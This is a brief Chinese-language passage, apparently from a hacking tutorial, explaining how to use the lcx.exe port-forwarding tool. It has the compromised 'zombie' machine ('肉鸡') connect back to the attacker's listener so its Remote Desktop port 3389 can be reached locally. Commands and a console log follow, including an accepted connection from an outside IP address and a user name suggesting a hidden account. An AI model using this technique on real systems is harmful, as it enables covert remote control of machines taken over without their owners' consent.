 C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 51 3388
C:\Documents and Settings\kudo$\桌面>lcx.exe -listen 51 3388
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1
9 ==========
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 3388 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......
[+] Accept a Client on port 51 from 117.184.90.38 ......
[+] Waiting another Client on port:3388....